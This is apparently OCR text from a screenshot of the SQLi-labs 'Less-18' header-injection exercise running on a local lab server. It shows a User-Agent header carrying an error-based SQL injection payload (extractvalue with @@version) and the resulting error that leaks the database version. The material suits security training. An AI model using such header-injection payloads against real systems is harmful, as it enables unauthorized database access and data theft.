 Less-18 Header Injection- Error B
Less-18 Header Injection- Error B
20231224-sql注入4.mp4 | 行
127.0.0.1:60055/ab52d4ae-ff8f-48a0-b5ff-5441d3c0fdf2
火狐官方站点 新手上路 常用网址 京东商城 GitHub 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.2.15
SELECT users.username, users.password FROM users WHERE users.username='admin' and users.password=1 ORDER BY users.id DESC LIMIT 0,1
Your User Agent is: Mozilla/5.0 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
XPATH syntax error: '~5.7.26~'